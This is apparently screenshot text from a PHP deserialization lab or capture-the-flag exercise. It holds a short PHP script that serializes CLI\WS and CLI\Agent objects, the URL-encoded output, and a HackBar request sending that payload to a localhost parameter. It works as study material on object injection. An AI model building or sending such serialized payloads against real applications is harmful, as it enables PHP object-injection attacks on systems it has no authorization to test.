 还原到默认code
1 <?php
2 namespace CLI{
3 class Agent {
4 public $server;
5 public $events;
6 public $socket;
7 }
8 class WS{
9 }
10 }
11
12 namespace {
13 echo urlencode(serialize(array(new CLI\WS(),new CLI\Agent())));
14 }
15 ?>
run (ctrl+x) 输入 分享当前代码 意见反馈
文本方式显示 html方式显示
a%3A2%3A%7Bi%3A0%3BO%3A6%3A%22CLI%5CWS%22%3A0%3A%7B%7Di%3A1%3BO%3A9%3A%2
2CLI%5CAgent%22%3A3%3A%7Bs%3A6%3A%22server%22%3BN%3Bs%3A6%3A%22events%22%3BN%
3Bs%3A6%3A%22socket%22%3BN%3B%7D%7D
D:\phpStudy\PHPTutorial\WWW\index.php:18:string 'a:2:{i:0;O:6:"CLI\WS":0:{}i:1;O:9:"CLI\Agent":3:{s:6:"server";N;s:6:"events";N;s:6
guoke
Elements Console Sources Performance Network Memory Security Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/?
a=a%3A2%3A%7Bi%3A0%3BO%3A6%3A%22CLI%5CWS%22%3A0%3A%7B%7Di%3A1%3BO%3A9%3A%22CLI%5CAgent%22%3A3%3A%7Bs%3A
6%3A%22server%22%3BN%3Bs%3A6%3A%22events%22%3BN%3Bs%3A6%3A%22socket%22%3BN%3B%7D%7D